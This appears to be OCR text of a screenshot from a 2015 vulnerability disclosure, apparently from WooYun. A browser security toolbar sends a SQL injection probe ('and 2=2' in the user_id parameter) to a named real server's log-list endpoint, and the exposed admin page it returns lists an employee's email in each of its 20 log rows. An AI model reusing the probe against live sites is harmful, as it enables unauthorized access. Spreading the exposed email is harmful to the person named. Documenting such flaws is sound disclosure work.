 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://oncloud2.quanshi.com/uccserver/uccapi/common/loglist?page=1&count=20&user_id=1267616 and 2=2&user_account=&description=&device_type=0
Split URL
Execute
Enable Post data Enable Referrer
日志信息总计：2623条 下一页 尾页
查找用户id: 查找用户账号: 查找日志: 查找设备: -- 查找信息
序列号 用户id 用户账号 日志信息 使用的设备 bug版本号 上传日期 操作
1 1267616 qi.yang@quanshi.com 断网重连后消息列表不显示新消息 Android 1.0.591.55298 2015-08-19 19:17:16 删除
2 1267616 qi.yang@quanshi.com iP Iphone 1.0.564.56667 2015-08-19 17:33:16 删除
3 1267616 qi.yang@quanshi.com pu Iphone 1.0.564.56667 2015-08-19 17:18:03 删除
4 1267616 qi.yang@quanshi.com Pu Iphone 1.0.564.56667 2015-08-19 17:17:17 删除
5 1267616 qi.yang@quanshi.com 定 对 Iphone 1.0.564.56667 2015-08-19 16:41:03 删除
6 1267616 qi.yang@quanshi.com 搜 Iphone 1.0.563.55564 2015-08-17 15:59:30 删除
7 1267616 qi.yang@quanshi.com 搜 Iphone 1.0.563.55564 2015-08-14 23:34:52 删除
8 1267616 qi.yang@quanshi.com 丢 Android 1.0.591.55298 2015-08-14 10:11:52 删除
9 1267616 qi.yang@quanshi.com 僵 Iphone 1.0.563.55564 2015-08-13 16:11:43 删除
10 1267616 qi.yang@quanshi.com 收 Android 1.0.591.55298 2015-08-13 15:57:20 删除
11 1267616 qi.yang@quanshi.com se PC 1.0.547 2015-08-13 15:46:48 删除
12 1267616 qi.yang@quanshi.com 能 PC 1.0.547 2015-08-13 13:38:18 删除
13 1267616 qi.yang@quanshi.com 消 动鼠标刷新 PC 1.0.538 2015-08-11 16:22:49 删除
14 1267616 qi.yang@quanshi.com 出 PC 1.0.538 2015-08-10 17:53:21 删除
15 1267616 qi.yang@quanshi.com 无 大客户端 PC 1.0.538 2015-08-06 16:23:52 删除
16 1267616 qi.yang@quanshi.com 连 消息不准确 Android 1.0.575.54492 2015-08-03 10:48:17 删除
17 1267616 qi.yang@quanshi.com 无 PC 1.0.531 2015-07-28 13:45:34 删除
18 1267616 qi.yang@quanshi.com 发 PC 1.0.531 2015-07-23 17:33:41 删除
19 1267616 qi.yang@quanshi.com 截 PC 1.0.531 2015-07-20 11:25:06 删除
20 1267616 qi.yang@quanshi.com 消 Android 1.0.556.53187 2015-07-20 10:50:11 删除
www.wooyun.org